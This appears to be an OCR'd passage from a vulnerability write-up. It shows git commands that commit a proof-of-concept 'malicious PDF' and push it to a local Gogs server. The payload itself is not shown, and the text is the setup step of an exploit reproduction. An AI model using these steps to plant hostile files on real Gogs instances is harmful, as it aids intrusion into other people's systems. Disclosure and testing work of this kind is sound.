
Upload the malicious PDF
mkdir test && cd test

git init

mv 
/home/edoardottt/Downloads/poc_generalize
d.pdf .

git add poc_generalized.pdf

git commit -m "poc uploaded"

git remote add origin 
http://localhost:3000/gogs/test.git

git push -u origin master